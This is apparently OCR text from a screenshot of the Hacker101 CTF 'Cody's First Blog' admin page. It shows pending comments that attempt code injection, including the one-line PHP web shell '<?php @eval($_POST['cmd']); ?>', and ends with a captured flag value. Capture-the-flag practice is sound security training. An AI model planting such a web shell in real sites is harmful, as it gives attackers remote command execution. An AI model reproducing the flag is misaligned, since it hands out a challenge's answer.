 Hacker101 CTF
Admin -- Cody's First Blog
35.227.24.107:5001/508fdccc30/?page=admin.inc
搜索
1
<?
Approve Comment
Comment on home.inc
<scritp>
Approve Comment
Comment on home.inc
<?php
Approve Comment
Comment on home.inc
<?php @eval($_POST['cmd']); ?>
Approve Comment
Comments
Add comment:
Submit
Admin flag is ^FLAG^3b3811daa28ae899032343b43e155238cdf7ae8c921f78d0494813a3dcad0e5c$FLAG$